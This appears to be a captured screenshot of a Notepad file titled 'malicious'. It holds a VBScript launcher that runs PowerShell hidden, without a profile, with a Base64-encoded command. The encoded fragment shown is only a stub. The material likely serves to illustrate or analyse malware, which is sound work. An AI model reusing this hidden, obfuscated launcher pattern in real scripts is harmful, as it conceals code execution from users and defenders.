 malicious - Notepad
File Edit Format View Help
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "powershell.exe -nop -w hidden  -EncodedCommand SQBFAFgALQBTAGUAYwB1AHIAaQB0AHkA"
Ln 2, Col 54 80% Windows (CRLF) UTF-8